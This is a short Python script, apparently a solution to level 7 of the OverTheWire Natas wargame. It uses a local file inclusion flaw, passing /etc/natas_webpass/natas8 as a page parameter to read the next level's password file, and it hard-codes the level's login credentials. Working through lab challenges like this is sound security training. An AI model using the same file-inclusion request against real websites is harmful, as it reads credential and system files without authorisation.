 1 #!/bin/python3
2
3 import requests
4
5 import re
6
7 # This exploit is called Local File Inclusion
8 # We can access local files by referring to them by their path
9 username = 'natas7'
10 password = 'jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWr'
11
12 url = f'http://{username}.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8'
13
14 session = requests.Session()
15 response = session.get(url, auth = (username,password))
16
17 content = response.text
18
19 #print(content)
20 # regex pattern matching
21 print(re.findall('<br>\n(.*)\n\n<!--',content)[0])